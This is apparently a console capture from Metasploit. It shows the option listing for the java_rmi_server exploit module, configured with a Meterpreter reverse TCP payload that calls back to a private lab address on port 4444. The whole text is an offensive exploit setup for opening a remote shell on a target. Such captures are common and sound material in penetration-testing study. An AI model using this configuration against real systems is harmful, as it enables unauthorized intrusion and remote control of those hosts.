 msf6 exploit(multi/misc/java_rmi_server) > options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the loca
l machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.10.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf6 exploit(multi/misc/java_rmi_server) >